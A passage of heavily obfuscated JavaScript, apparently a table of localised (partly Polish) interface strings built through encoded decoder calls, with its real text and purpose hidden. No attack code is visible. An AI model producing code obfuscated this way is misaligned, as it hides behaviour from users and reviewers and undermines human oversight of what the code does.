272c,0x2043,'yxCh',0x1753),_0x52cd8d[_0xabb78d('ZIet',0x1308,0x5df,-0x7f1,0xc8a)+'r']=_0x29ccd5(0x1ad4,0x2060,0xd24,'aWYv',0x1dfa)+_0x2470d1(0x1ac4,0xaa8,0xd49,'Ske1',0xf30)+_0x29ccd5(0x2bb5,0x22f2,0x3950,'xDs@',0x3755)+_0x2470d1(0x1012,0x959,-0x4e,'^LqO',-0xd7e)+_0x2470d1(-0x26f,-0x113c,0x383,'osXG',-0x5b)+_0x2470d1(-0x78b,0x5e1,-0x128,'Xsop',0x34d)+_0x71caa1(-0x322,0x1ef5,0xdbd,'xDs@',-0x186),_0x52cd8d[_0xc02652(0x1d3f,'DufB',0x27d1,0x2b97,0x1e73)+_0x71caa1(0x255c,0x242f,0x3202,'g[iY',0x4330)]=_0x71caa1(0x1612,0x1658,0x2d51,'@i#A',0x1b37)+_0xc02652(0x352e,'aWYv',0x2d3d,0x1b07,0x2339)+_0xc02652(0x16d2,'6vtP',0xa09,0xdd2,0xa5a)+_0x71caa1(0x2592,0x280b,0x2fb5,'vxCA',0x2f59)+_0x71caa1(-0x319,0x156c,0x110f,'DufB',-0xc2)+_0x29ccd5(0x203e,0x1987,0x4bb,'DufB',0x5b6)+_0xc02652(0x198,'yW26',0x1cbb,0x2510,0x157a)+_0xabb78d('Bp1M',0x11e7,0x1934,0xb57,0x2a86)+_0x2470d1(0x7e8,-0x162e,0x9f,'@i#A',-0x149f),_0x52cd8d[_0x71caa1(0x3413,0x2bd2,0x20f2,'@i#A',0x2c0b)+_0xc02652(0x1a55,'5tDe',-0xc64,-0xf72,0x7cb)]=_0x2470d1(0xaa2,0x153b,0x75d,'$DHH',-0xa09)+_0x2470d1(0x2dfb,0x34ff,0x1f2a,'Qt#^',0x244f),_0x52cd8d[_0xc02652(0x268d,'tdNd',0xba8,0x311,0x1034)]=_0xabb78d('JMx]',-0x2a7,0xd8d,0x13bc,0x7ca)+_0x71caa1(0xeb6,-0x20d,0x1414,'5tDe',0x279c)+_0xc02652(-0xe14,'mK)l',-0x3c0,-0x4ed,0x5f)+_0x71caa1(0x6a,0x2b51,0x1748,'XL)$',0x118b)+_0x71caa1(0x3895,0x333f,0x2531,'aWYv',0x149f)+_0x29ccd5(0x2fa9,0x279b,0x3d6a,'hFy]',0x13d4)+_0xabb78d('nu)6',0x1240,0x24e5,0x33c8,0x39db)+'m';function _0x71caa1(_0x248634,_0x45454e,_0x1a0085,_0x451425,_0x4ca5bf){return _0x8d64(_0x1a0085-0x2ed,_0x451425);}_0x52cd8d[_0xc02652(0x17f6,'VTwM',0x20cf,0x15c9,0x2529)+'y']=_0xabb78d('EKtE',0x305c,0x28d1,0x3135,0x2d9b)+_0xc02652(0x1542,'TBtv',0x2d7b,0x3080,0x2876)+'ać',_0x52cd8d[_0x71caa1(0x31b3,0x1c32,0x24db,'@i#A',0x2aa6)+_0xc02652(0x50e,'Xsop',0x2440,0x552,0x1be9)+_0x2470d1(0x1cbf,0xd3a,0x1997,'e9hj',0x2a1c)]=_0xabb78d('$DHH',0x24da,0x196c,0x2e21,0x14bc)+_0xc02652(0x1d01,'xDs@',0x153f,0x106c,0x1f5b)+_0xabb78d('5tDe',-0xc17,0x541,-0x121a,0x524)+_0x2470d1(0x3b4,0x1dee,0x103a,'@i#A',0x15fd)+_0x29ccd5(-0x35f,0xd92,0x555,'yW26',0x2243)+_0xabb78d('wIR0',0x3193,0x1ef8,0x2d9c,0x1695)+_0x71caa1(0x110d,0xe72,0x2292,'yW26',0x2141)+_0x2470d1(-0x53d,0xddf,0x258,'wIR0',0x195a)+_0x2470d1(-0xb6f,0x1211,0xb49,'TVoX',0x1d3f)+_0x71caa1(0xd4c,0x1887,0x5c8,'osXG',0x1506)+_0x71caa1(0xe42,0x2089,0xfaf,'6vtP',0x12b3)+_0x29ccd5(0x3e45,0x2ec2,0x1b62,'TVoX',0x45ec)+_0x2470d1(0x22c5,0x1777,0x23d7,'Bp1M',0x33f0)+_0x2470d1(0x25a5,0x3405,0x2d91,'wIR0',0x2688)+_0x29ccd5(0x1693,0x87a,0x1e8,'oGVS',0x290)+_0x2470d1(0x1eb6,-0x1d,0xe49,']DXx',0xc58)+_0xc02652(0x1392,']DXx',0x17f2,-0x4d6,0x3ee)+_0x71caa1(-0x8f1,-0x286,0x7fd,'g[iY',0x1de0)+_0x2470d1(0x3013,0x21b5,0x1d28,'CgKH',0x91e)+_0x71caa1(0x2288,0x1445,0x1375,'tdNd',0x3ad)+_0x2470d1(0x23a0,0x10b3,0x24d1,'5tDe',0x2f9c)+_0x2470d1(-0x7f0,-0x91a,0xcc9,'5tDe',-0x49)+_0xc02652(0x1b2a,'osXG',0x17cc,0x2a9c,0x1707)+_0xc02652(0x1c53,'CgKH',0x3313,0xf68,0x1e20)+_0x71caa1(0x644,0x13ad,0x184e,'5tDe',0x1a80)+_0xabb78d('yW26',0xcd1,0x124d,0x2063,0x1caf)+_0xabb78d('!Yts',0xcec,0x1b96,0x294b,0x80b)+_0x29ccd5(0x1749,0xae5,-0x8b,'Qt#^',0x201a)+_0x2470d1(-0x73c,-0x44a,0xc50,'q]Rn',0xcc)+_0xc02652(0x1516,'g[iY',0x1410,-0xa99,0x7d8)+_0x71caa1(0x9a4,0x184,0xa0b,'aCMm',0x1aa6)+_0x71caa1(0x369a,0x16d0,0x2915,'gLCz',0x2317)+_0x29ccd5(0x2f75,0x2c8d,0x2a82,'aPiG',0x1d28)+_0x2470d1(0x211,0x2176,0xcfe,'oGVS',0x1259)+'j.',_0x52cd8d[_0x29ccd5(0x3ea9,0x29b6,0x3beb,'aCMm',0x3817)]=_0xabb78d('3W8&',0x17ec,0x502,0x15a6,0x18e2)+_0x2470d1(0x13a7,-0x5b3,0xcfc,'gLCz',0x292),_0x52cd8d[_0x71caa1(0x136a,0x2260,0x169a,'aCMm',0x13b8)+_0xabb78d('3W8&',0x16eb,0x146a,0x5f1,0x20d9)]=_0xabb78d('aCMm',0x2922,0x1af1,0x10f1,0x2107)+_0x29ccd5(0x2536,0x1f25,0x1a39,'osXG',0xb0e)+_0x2470d1(0xd8e,0x999,0x1858,'EKtE',0x75a)+_0x2470d1(0x2267,0x1fa7,0x2b88,'aPiG',0x30ab)+_0x29ccd5(0x10af,0x17fb,0x24d9,'yxCh',0x12b1)+_0xc02652(0x1e80,'aCMm',0x184d,0x27d7,0x10a4);function _0x29ccd5(_0x521abb,_0x852a59,_0x1385c2,_0x337ae6,_0x5bd4d9){return _0x8d64(_0x852a59-0x360,_0x337ae6);}_0x52cd8d[_0xc02652(0xd44,'TVoX',0x2ba3,0xbd5,0x22b1)+_0x2470d1(0x21f6,0x275e,0x17f0,'$DHH',0x23cc)]=_0x2470d1(0xfba,0xcdd,0x28e,'oGVS',-0xbbf)+_0xabb78d('oGVS',0x1ec5,0x231c,0x32d9,0xe8e)+_0x2470d1(0x2149,0x20e1,0x2af2,'q]Rn',0x350d)+_0x2470d1(0x15ed,0x2342,0x2b10,'ZIet',0x2c0f)+'aj',_0x52cd8d[_0xc02652(-0xb98,'vxCA',-0xaa9,-0x8e3,0x58)+'y']=_0x29ccd5(0x29aa,0x205e,0x1fa6,'Bp1M',0x21b4)+_0x29ccd5(0x6b7,0x9e7,0x58a,'2tg#',0x1c12)+_0x2470d1(0x1c76,-0x5ee,0x582,'aCMm',-0xdfc)+_0xabb78d('DufB',0x427d,0x2b1d,0x2bfd,0x4110)+'e';var _0x11d93f={};_0x11d93f[_0xc02652(0x2220,'yW26',0x299a,0x1777,0x15f4)]=_0x2470d1(0x2c81,0x2e23,0x2011,'@i#A',0x1986)+_0xc02652(-0xf90,'^LqO',0x3d7,-0xe29,0x425)+_0xc02652(0x1f61,'VTwM',0x3328,0x2789,0x2997),_0x11d93f[_0xc02652(0x6f4,'5[tP',0x1416,0x2ddb,0x1e13)+_0xabb78d('xDs@',-0x1118,0x527,-0xad9,0x7b0)+'mp']=_0x29ccd5(0x296b,0x2532,0x195f,'yW26',0x1837)+_0xc02652(0x12c3,'&W06',0x330a,0x3318,0x2496)+_0x2470d1(0x979,-0x653,0xac,'5tDe',-0xd12)+_0xabb78d('KF1#',-0x1129,0x507,0xbc3,-0xac0)+_0x29ccd5(0x1524,0xc25,0x7b,'Xsop',0xa57)+_0x2470d1(0x6f1,-0x168,0x100e,'Xsop',0x259f)+_0xc02652(0xb08,'!Yts',0x12e2,0xbbf,0x16d4)+_0xabb78d('EKtE',0x14ba,0x2f9,0x1244,-0x1143)+_0x71caa1(0x3aa5,0x106f,0x2582,'q]Rn',0x3388)+_0x2470d1(0x173a,0x1457,0x285a,'mK)l',0x1ab1)+_0xc02652(0x16e9,'q]Rn',0x54f,0x56,0x10fb)+_0x71caa1(-0x4be,0xbb5,0x76d,'Y8E^',-0x292)+'s.',_0x11d93f[_0x29ccd5(0x47b,0x1247,0x16cb,'yW26',0x16a8)+_0x29ccd5(0x1315,0x1dd3,0x226d,'5tDe',0xc8d)]=_0x71caa1(0x142f,0x24ce,0x1477,'gLCz',0x2030)+_0x71caa1(0x1d2,0x2a04,0x159d,'ovSf',-0x10d)+_0x2470d1(0x3289,0x330b,0x2557,'ovSf',0x3289)+_0x71caa1(0x2bf1,0x1be9,0x3230,'TVoX',0x3dc1)+_0x29ccd5(-0x354,0xd35,0x181d,']DXx',0xaac)+_0x2470d1(0x368a,0x28be,0x2388,'5[tP',0x14a2)+_0xc02652(-0x7f2,'Bp1M',-0x79b,0x4ab,0xf79)+_0xc02652(0x1090,'pypN',-0x323,0x1b87,0x1138)+_0x2470d1(0x2633,0x162b,0x1df4,'e9hj',0x2fb5)+_0x29ccd5(0x5a2,0x13ba,-0x1,'$DHH',0xba2)+_0xc02652(0xb44,'nu)6',0x2dc2,0x258e,0x1db3)+_0xc02652(0x1431,'5[tP',0x1902,0x1e91,0x26cc)+_0xc02652(0x289e,'vxCA',0x256e,0x5cd,0x1a7e),_0x11d93f[_0x71caa1(0x1e49,0x1846,0xfd2,'3W8&',0x42b)+'um']=_0xabb78d('aCMm',0x3ce3,0x26d7,0x1da8,0x1e16)+_0xc02652(0x3c7f,'&W06',0x1479,0x2348,0x2847)+_0x29ccd5(0x5ca,0x18d3,0x8cc,'aWYv',0x2728)+_0xabb78d('VTwM',0x4113,0x2ea5,0x3733,0x33f0)+_0xc02652(-0x1335,'yW26',0x1546,-0xc4b,0x343)+'o',_0x11d93f[_0x29ccd5(0xe86,0xa14,0x47d,'Y8E^',0x1764)]=_0xabb78d('vxCA',0x1bb1,0x24e6,0x329f,0x2502)+_0xc02652(0x2c36,'e9hj',0x899,0xe13,0x19c4)+_0x2470d1(0x3e72,0x4240,0x2ca8,'JMx]',0x414a),_0x11d93f[_0x2470d1(0x1e92,0x1139,0x23d9,'#VkK',0x306f)+'cy']=_0xc02652(0x10f9,'tdNd',0x20ea,0x1f6f,0x2098)+_0xc02652(0x1d8d,'Bp1M',0x270e,0x1bf5,0x2b9f)+'e',_0x11d93f[_0xabb78d('$DHH',0x18db,0x12e4,0xde9,0xc92)]=_0x29ccd5(0x1314,0x155b,0x2b55,'wIR0',0x18e7)+'s',_0x11d93f[_0x2470d1(0x9dd,0x1559,0xd7a,'mK)l',0x1131)]=_0x71caa1(0x110e,0x837,0x1e4d,'VTwM',0x33f6)+_0x71caa1(0x1ce,0x1fba,0xb54,'2tg#',0x145f),_0x11d93f['cf']=_0xabb78d('mK)l',0x1e4e,0x2b6a,0x2694,0x298e)+_0x29ccd5(0x3866,0x2d99,0x1f0a,'mK)l',0x4260),_0x11d93f[_0xabb78d('!Yts',0x3b4a,0x2c9b,0x4153,0x252c)+'r']=_0x2470d1(0x1609,-0xcb6,0x421,']DXx',0x674)+_0xabb78d('CgKH',0x3733,0x20b9,0x2069,0x1942)+_0x71caa1(0x90d,0x2c54,0x154e,'mK)l',0x290b)+_0x2470d1(0x15f4,0x1502,0x24b0,'q]Rn',0x1057)+_0xabb78d('CgKH',0x21d3,0x305f,0x2f11,0x46e5)+_0x71caa1(0x1f3e,0x2a05,0x2bd1,'sFvl',0x2c80)+_0xc02652(0x289c,'JMx]',0x301b,0x230b,0x2393)+_0xabb78d('yxCh',0x3619,0x236f,0x2c75,0x3082)+_0x71caa1(0x2dea,0x2dd3,0x1b89,'2tg#',0x1fcb)+_0x29ccd5(0x2c2a,0x1d97,0x2a77,'Bp1M',0x2b66)+_0xc02652(0x26ac,'5tDe',0x1987,0x2390,0xfea),_0x11d93f[_0xabb78d('2tg#',0x2b64,0x14ac,0x16a7,0x2534)+_0x29ccd5(0x13ef,0xdd0,-0x512,'#VkK',0x24d4)]=_0x29ccd5(0x136f,0x285f,0x3343,'wIR0',0x2f11)+_0x2470d1(-0x6ed,-0xcf3,0x497,'JMx]',-0xa8b)+_0x71caa1(0x927,0x2007,0x1786,'sFvl',0x138d)+_0xabb78d('yxCh',0x207d,0x305c,0x2730,0x2d20)+_0x29ccd5(0x23d,0x16ab,0x2a89,'XL)$',0xb6)+_0x2470d1(0x2648,0x1d8f,0x2656,'TVoX',0x2598)+_0xabb78d('QNp5',-0x1090,0x371,0x183,0xefa)+_0xabb78d('JMx]',0x197e,0x292b,0x2911,0x3f15)+'do',_0x11d93f[_0xabb78d('@VOx',0x4089,0x2bea,0x2f00,0x1ff0)+_0x29ccd5(0x1e48,0x2935,0x1cc1,'TVoX',0x3315)]=_0xc02652(0x182f,'6vtP',0x284c,0x136e,0x10e6)+'do',_0x11d93f[_0x71caa1(0x2e45,0x1f8c,0x3027,'vxCA',0x3412)]=_0xc02652(0x1e78,'&W06',0xe4b,0x1a6f,0x1427)+_0x29ccd5(0x2fcf,0x2255,0x1832,'g[iY',0x10e7)+_0x71caa1(0x229c,0x2b76,0x2f52,'@VOx',0x37c1)+_0xabb78d('Qt#^',0x1b30,0x1b32,0x27fa,0x2a6a)+_0x29ccd5(0x6,0x1162,0xbd0,'g[iY',0x1d1b)+_0xabb78d('Y8E^',0x1e5a,0x23bc,0x2155,0x303a)+_0x71caa1(0x2b5e,0x21ce,0x3149,'Xsop',0x294c),_0x11d93f[_0x2470d1(0x387b,0x30d6,0x250f,']DXx',0x3b47)+'y']=_0xc02652(0x103c,'CgKH',0x2c5a,0x2a4f,0x24d8)+_0xc02652(0x2926,'@VOx',0x19f5,0x3204,0x2a62),_0x11d93f[_0x29ccd5(0x46a,0x1586,0x23ab,'yW26',0x1a92)+_0xabb78d('yW26',0x2984,0x14c0,0x1f45,0xad)+_0xc02652(0x8bb,'5[tP',0x16ba,0xd8e,0x1e6c)]=_0xc02652(0x2be2,'Bp1M',0x2b5d,0x2c76,0x2db5)+_0x29ccd5(0x20a2,0x196c,0x1a40,'!Yts',0x9b0)+_0x2470d1(0xeec,0x1057,0x15ca,'osXG',0x2bfc)+_0x29ccd5(0x26ef,0x183a,0x18ec,'Qt#^',0x1602)+_0x29ccd5(0x12cb,0x288e,0x2d86,'q]Rn',0x2965)+_0xabb78d('g[iY',0x164a,0x181a,0x12a5,0xf56)+_0x71caa1(0x25c8,0x2e85,0x22ad,'aWYv',0x384a)+_0xabb78d('@i#A',0x42,0x155b,0x665,0x19fe)+_0x2470d1(0x2c32,0x338f,0x1cdf,'5[tP',0x12ec)+_0xc02652(0x4d5,'ZIet',0xeb0,0x2c67,0x1821)+_0x29ccd5(0x2b50,0x2089,0x2f6f,'2tg#',0x3628)+_0x29ccd5(0x1177,0xeef,0x349,'e9hj',0x1f27)+_0x29ccd5(0xc40,0xcea,-0x9fe,'osXG',0xa41)+_0xabb78d('$DHH',0xa25,0x1ca9,0xd19,0x93f)+_0xabb78d('3W8&',0x11c9,0x275e,0x3810,0x3186)+_0xabb78d('hFy]',0x1073,0x1c1a,0x1168,0x2aa7)+_0x29ccd5(0x52a,0x1beb,0x29cb,'hFy]',0x336d)+_0xabb78d('oGVS',0x1809,0x25a0,0x32d4,0x1800)+_0xc02652(0x12e0,'aWYv',0x3f46,0x199c,0x2855)+_0x2470d1(0xbbb,0xd39,0x1cfd,'#VkK',0x26c6)+_0x71caa1(0xf80,0x4e8,0xa68,'!Yts',0x205b)+_0xc02652(0x12dc,'5tDe',0x3a14,0x3f7e,0x2a46)+_0x2470d1(0x24d1,0x2e08,0x16fe,'g[iY',0x7cf)+_0x2470d1(0x1be2,0xae,0x79c,'5tDe',0x416)+_0x71caa1(0x9bb,0x2f7c,0x1c34,'osXG',0xf8a)+_0x2470d1(0x1da2,0x1626,0x1500,']DXx',0x1474)+_0xc02652(0x26a9,'vxCA',0x232c,0x2345,0x1f80)+_0xabb78d('EKtE',0x1571,0x1299,0x11f7,0x1d35)+_0x29ccd5(0x571,0x1b73,0x226e,'CgKH',0x2379)+_0x71caa1(0x1562,0x472,0x744,'aWYv',-0xdc5)+_0x71caa1(0x20c4,-0x2df,0xa40,'!Yts',0x1d0f)+_0x71caa1(0x1625,-0x11c3,0x51a,'^LqO',0x1827)+_0x29ccd5(0x234e,0x217c,0x172c,'VTwM',0x1d61)+_0x29ccd5(0x1339,0x202c,0x2515,'pypN',0x315b)+_0xabb78d('sFvl',0x1f69,0x2f96,0x2693,0x3c94)+_0x29ccd5(0x3aec,0x2532,0x14e1,'yW26',0x34dd)+_0xabb78d('XL)$',0xd58,0x552,0x1c8b,0x1c74),_0x11d93f[_0x29ccd5(-0x498,0x12c8,0x2828,'VTwM',0xd57)]=_0xc02652(0x26e5,'aWYv',0x1878,0x212a,0x195f)+_0xabb78d('&W06',-0x1a4,0x4bc,-0x830,0x907),_0x11d93f[_0x29ccd5(0x1bf0,0x2b4b,0x27d7,'VTwM',0x2989)+_0xc02652(0x240c,'nu)6',0x1867,0x2ceb,0x2377)]=_0xabb78d('$DHH',0x2084,0x10ee,0xbcf,0x1bed)+_0xc02652(0xfa2,'6vtP',-0xdba,0x202,0x245)+_0x71caa1(0x24f0,0x2433,0x2cd6,'xDs@',0x36c0)+_0xabb78d('#VkK',0x977,0xa9f,0xfe5,0x23b)+_0x2470d1(0x2f18,0x3087,0x22e1,'DufB',0x21be)+_0x29ccd5(0x22c2,0xd98,-0x26b,'aCMm',-0x516)+_0xc02652(0x257e,'aPiG',0x1f81,0x1d95,0x1295),_0x11d93f[_0xc02652(-0x11c1,'#VkK',-0x61c,0xcba,0xa0)+_0x71caa1(0xbd3,0x29a9,0x17ff,'2tg#',0x547)]=_0xabb78d('Y8E^',0x19cc,0x20d2,0x1de5,0x10b9)+_0xc02652(0x16ef,'!Yts',0x32ba,0x24f7,0x1e51)+_0x71caa1(0x18ff,0x919,0xbd1,'wIR0',0x119b)+_0x71caa1(0x1a50,0x19cf,0xbca,'Xsop',0x9b2),_0x11d93f[_0x2470d1(0x13bc,0x1365,0x207c,'DufB',0x191a)+'y']=_0xc02652(0x2af,'3W8&',0x1c15,0x3ac,0x82d)+_0x29ccd5(0x1fdf,0xe48,-0x936,'EKtE',0x12c3)+_0x29ccd5(0xf1d,0x1c67,0x1984,'3W8&',0x2e44);var _0x3a3f7e={};_0x3a3f7e[_0x71caa1(0xb4f,-0x1db,0xa94,'q]Rn',0x94f)]=_0x2470d1(0x1158,0x3943,0x277d,'nu)6',0x3e15)+_0x2470d1(0x9ec,-0x8a2,0xae3,'VTwM',0xc81)+_0xc02652(0xea6,'osXG',0x1023,-0x797,0xac3)+_0xc02652(0x276a,'^LqO',0x22f2,0xeca,0x1bc1)+'.',_0x3a3f7e[_0xc02652(0x1404,'#VkK',0x2e76,0x24e4,0x2a53)+_0xc02652(0x1855,'e9hj',0x935,0x1b68,0x11f6)+'mp']=_0xabb78d('2tg#',0x1077,0x20c4,0x315b,0x1617)+_0x29ccd5(0x2148,0xaf1,0x143a,'#VkK',0xf98)+_0xc02652(0x2878,'@i#A',0x1bb3,0x16a1,0x172a)+_0xabb78d('6vtP',-0x56f,0x8c6,0x148c,-0x324)+_0xc02652(0x2f97,'Qt#^',0x2f97,0x3e82,0x2757)+_0x29ccd5(0x343f,0x2750,0x213a,'Qt#^',0x3435)+_0x2470d1(0x169c,0x3aa2,0x25f5,'#VkK',0x37a7)+_0x29ccd5(0x1667,0xeb6,-0x434,'QNp5',-0x1b2)+_0xabb78d('QNp5',0x1033,0x509,-0x9ee,0x96d)+_0x29ccd5(0x3dc0,0x27a5,0x2e03,'hFy]',0x23c9),_0x3a3f7e[_0xc02652(0x1adc,'^LqO',-0x5d3,0x8f7,0xdb1)+_0xc02652(0x1f9a,'q]Rn',0x2543,0xda2,0x1402)]=_0xc02652(0x22e8,'KF1#',0x3533,0x1a81,0x21c9)+_0x2470d1(0x9ac,0x1464,0x8ac,'5tDe',0x1f00)+_0x71caa1(0x39e4,0x2745,0x2b78,'#VkK',0x4132)+_0xabb78d('JMx]',0x180c,0x15ac,0x233,0x2651)+_0x29ccd5(0x1ea7,0x2109,0x16a4,'mK)l',0x35ab)+_0xc02652(0x10ef,'yxCh',-0x3b1,-0x1227,0x156)+_0x29ccd5(0x204b,0x29e9,0x3386,'Y8E^',0x2f2b)+_0xc02652(0xf77,'xDs@',0xcdd,-0xcbd,0x679)+_0x29ccd5(0x55a,0xbaa,0xaf4,'q]Rn',0xad9)+_0x71caa1(0x1aaf,0x1c7f,0x62e,'Y8E^',0x159f)+_0xc02652(-0x24c,'DufB',0xaaf,0x1fb3,0xb6b)+_0xc02652(-0xbf9,'@VOx',0x3d9,0x14da,0x90a)+_0x71caa1(0x3936,0x3893,0x2843,'ovSf',0x2fb1)+_0x2470d1(0x248d,0xd27,0xe99,'VTwM',0x1fbc)+_0x2470d1(0x1613,0x1db5,0x668,'hFy]',-0x6e3),_0x3a3f7e[_0xc02652(0x1b70,'aCMm',0x3132,0x340c,0x254c)+'um']=_0x29ccd5(-0x655,0xd3f,0x100f,'CgKH',0x1213)+_0xabb78d('ZIet',0x261e,0x187c,0xa44,0x193f)+_0x29ccd5(0x28c5,0x2e14,0x1757,'q]Rn',0x2f4c)+_0xabb78d('pypN',0x23ce,0x1b60,0x1833,0x173b)+'ek',_0x3a3f7e[_0x71caa1(0x348c,0x196a,0x2abd,'wIR0',0x361a)]=_0xabb78d('nu)6',0x1066,0x10bf,0x2682,0x114f)+_0x2470d1(0x1297,0x1643,0x12f5,'vxCA',0x21b4)+_0xabb78d('e9hj',0xa78,0xbbc,0xd21,0x1001)+'..',_0x3a3f7e[_0xc02652(0x1890,'2tg#',0x227f,0x84f,0x12fa)+'cy']=_0x2470d1(0x15e7,0x12c8,0xc8,'vxCA',-0x14a1)+_0xc02652(-0xef3,'ovSf',0x150b,-0x2a2,0xb9),_0x3a3f7e[_0x29ccd5(0x2c83,0x209a,0x2a78,'EKtE',0x19b3)]=_0x71caa1(0x33ea,0x1509,0x25ec,'g[iY',0x39d8)+'i',_0x3a3f7e[_0x29ccd5(0x1d9d,0x13ef,0xa0b,'mK)l',0x142a)]=_0x29ccd5(0x140e,0x16a0,0x18ad,'vxCA',0x1543)+_0x71caa1(0x166c,0x2a0b,0x1acf,'e9hj',0x2ea8),_0x3a3f7e['cf']=_0x71caa1(0x3a77,0x3d44,0x2945,'aPiG',0x2be9)+_0x71caa1(0x238e,0x3651,0x2676,'TVoX',0x27e0),_0x3a3f7e[_0x71caa1(-0xcf2,0x9d6,0x4c9,'nu)6',-0xce1)+'r']=_0xc02652(0x52a,'TBtv',0x27f9,0x127f,0x176f)+_0xc02652(0xab8,'CgKH',0xe65,0x125,0x6b9)+_0x71caa1(0xf13,0x19cd,0x6c3,'sFvl',0x1de5)+_0xabb78d('pypN',0x1b67,0x6d8,-0xb2f,-0x83c)+_0x29ccd5(0x7ed,0x9c0,0x6e1,'KF1#',0x5d3)+_0xc02652(0x13e,'pypN',0x10c5,0x158d,0xf8e)+_0x2470d1(0x1888,0x28de,0x1dd1,'6vtP',0xa9c)+'a\x20',_0x3a3f7e[_0xabb78d('#VkK',0x3f1f,0x2b8d,0x27b4,0x1794)+_0x2470d1(0x1914,0x193b,0x1798,'aWYv',0x138f)]=_0xc02652(0x32a6,'#VkK',0x11ca,0x1905,0x1c8d)+_0xabb78d('sFvl',0x1b20,0x30df,0x3a5e,0x2e8e)+_0x29ccd5(0x3a8a,0x278e,0x33d4,'Bp1M',0x20a7)+_0x71caa1(0x2e7b,0x1dcf,0x28c6,'vxCA',0x16ca)+_0xabb78d('gLCz',0x3a81,0x2b2b,0x32ea,0x17b3)+_0x71caa1(0x10f,-0x3d2,0x1341,'g[iY',0x1eca)+'je',_0x3a3f7e[_0x2470d1(0x281c,0x175e,0x2d27,'3W8&',0x368b)+_0xc02652(0xfaf,'Y8E^',0x100d,0x1998,0x10c8)]=_0x2470d1(0x1962,0x24e3,0x17bd,'Qt#^',0x1b75)+_0x2470d1(0x21a0,0xaee,0xbc9,'xDs@',0x1583),_0x3a3f7e[_0x2470d1(0xe56,0x18c9,0x1e38,'@i#A',0xebb)]=_0xabb78d('aCMm',0x1ab8,0x1909,0x251b,0xef9)+_0xc02652(0x1e77,'xDs@',0xd79,0x351c,0x1f70)+_0xc02652(0x1037,'oGVS',0x1eec,0xbe8,0x1995)+_0x29ccd5(0x2a96,0x2f75,0x4613,'@i#A',0x1bdb)+_0xc02652(0xa63,'q]Rn',-0x3fd,0x1c56,0x86f)+_0xabb78d('5tDe',-0x132,0x61b,0x12dc,-0xcb5)+'ot',_0x3a3f7e[_0xc02652(0xd43,'aWYv',0x1070,0x383d,0x22d1)+'y']=_0x2470d1(0x1226,0x32e7,0x2894,'5[tP',0x1957)+_0x2470d1(-0x1544,0x8c8,-0xb5,'TBtv',0xe2),_0x3a3f7e[_0x29ccd5(0x19eb,0x2e50,0x3942,'#VkK',0x2d6b)+_0xc02652(0x1623,'oGVS',0x2b1e,0xc95,0x1d54)+_0x29ccd5(-0x55b,0xa97,0x12d1,'yW26',0xee2)]=_0xc02652(0x171b,'osXG',0x1953,0x14a3,0x1f45)+_0x71caa1(0x13a9,0x45e,0xb03,'aWYv',0x1224)+_0x2470d1(0x234f,0x1732,0x17e7,'VTwM',0x2b69)+_0x29ccd5(0x28ec,0x1aa9,0xb2c,'yW26',0x1bf6)+_0x2470d1(0x1da6,0x30c,0x734,'nu)6',-0xb2b)+_0x71caa1(0x3e1d,0x3100,0x318c,'nu)6',0x3141)+_0x29ccd5(-0x387,0xe56,0x1b3f,'CgKH',-0x497)+_0x29ccd5(0x115a,0x1f17,0x32b7,'#VkK',0x21c6)+_0x2470d1(0x21b4,-0x235,0xcc6,'#VkK',0x6be)+_0x2470d1(0x3481,0x348c,0x2a42,'yW26',0x3500)+_0x2470d1(0x1ad7,0x22af,0x25be,'Bp1M',0x2326)+_0xc02652(0x1736,'q]Rn',-0xc4a,-0xff,0xd8)+_0x71caa1(0x167f,-0x128,0xebd,'pypN',-0x11b)+_0xc02652(0x1057,'aPiG',0x26b0,-0x281,0x1155)+_0x71caa1(0x28b2,0x2089,0x2bbb,'2tg#',0x14cb)+_0x2470d1(0x277f,0x1924,0x155f,'Xsop',0x99e)+_0xc02652(0x34ff,'Bp1M',0x3308,0x2f11,0x1ea5)+_0xc02652(0x693,'osXG',0x341,-0x1357,0x3a3)+_0x71caa1(0x1004,-0xf1,0xa82,'5tDe',0x10e8)+_0xabb78d('sFvl',0x21f9,0x28d2,0x3123,0x1b7c)+_0x71caa1(0xb4b,0x1600,0x6be,'vxCA',0x1a7c)+_0x29ccd5(0x12af,0xb0b,0x73,'g[iY',0x50)+_0xabb78d('$DHH',0x1b13,0xf8e,0x25e1,0x1dd6)+_0xabb78d('aPiG',0x2a67,0x2347,0x33c0,0x244f)+_0x71caa1(0x184,0xda2,0xb7e,'5tDe',0x10f6)+_0xc02652(-0x27,'EKtE',0x13ef,0x209,0x390)+_0x29ccd5(0x1186,0x1d0b,0x2e72,'QNp5',0x21ca)+_0x2470d1(0x13b1,0x53f,0x5fc,'yW26',-0x75a)+_0x2470d1(0x12b7,0xd77,0x4f8,'yW26',-0x1160)+_0xabb78d('Qt#^',0xb5,0xb2f,0x704,0x171b)+_0xabb78d('KF1#',0x153e,0x19e3,0x985,0x2b3c)+_0x71caa1(0x46e,0x14b6,0x1248,'5tDe',0x1086)+_0x2470d1(0x2efb,0x2160,0x1a23,'nu)6',0x1ce2),_0x3a3f7e[_0x29ccd5(0x1d1c,0x9fa,0x11b2,'KF1#',0x5d6)]=_0xc02652(0xd29,'hFy]',0x2ea8,0x1da0,0x1cf9)+_0x71caa1(0x1e52,0x2886,0x30c0,'Y8E^',0x3a25),_0x3a3f7e[_0xc02652(0xe40,'TBtv',0xcd8,0x1c9,0x150)+_0x29ccd5(0x711,0x1c5d,0x1496,'$DHH',0x1449)]=_0x71caa1(0x11b8,0x1904,0x25e2,'sFvl',0x39cd)+_0x71caa1(-0x93f,-0x11b,0xc29,'xDs@',0x1791)+_0x71caa1(0x1540,0x55e,0xd8d,']DXx',-0x4ca)+_0xc02652(-0x19f,']DXx',0x1316,0xa65,0x7f2)+_0x71caa1(0x9a4,0x1657,0x1dac,'5tDe',0x33e9)+_0xabb78d('2tg#',-0x64,0x32a,0x1826,0x1482)+_0xc02652(0x1cc0,'ovSf',0xc8,0x21a6,0x1355)+'te',_0x3a3f7e[_0xabb78d('e9hj',0x21ed,0x2eb4,0x36bf,0x377b)+_0xabb78d('osXG',0x1da2,0x2c4a,0x2403,0x25df)]=_0xabb78d('Xsop',0x2f18,0x1a07,0x2488,0x10d3)+_0xc02652(0x3963,'!Yts',0x3598,0x1b70,0x27d1)+_0x2470d1(-0xafe,0x12ed,0x1f7,'!Yts',-0x7df)+_0x71caa1(-0x2ba,0x11be,0xae3,'$DHH',-0x9cd)+'e',_0x3a3f7e[_0x71caa1(0x1f63,0x52,0x10b2,'Y8E^',0x2010)+'y']=_0x2470d1(-0x16a8,0x158a,0x89,'3W8&',0x70c)